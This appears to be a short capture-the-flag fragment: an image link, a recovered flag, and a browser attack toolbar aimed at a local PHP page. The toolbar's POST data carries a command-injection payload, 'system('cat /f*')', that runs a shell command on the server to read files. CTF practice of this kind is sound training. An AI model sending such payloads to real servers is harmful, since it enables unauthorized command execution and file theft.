 vnctf{2b03f953-85de-4863-bf80-b458facba17c}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://localhost:5555/1.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=system('cat /f*');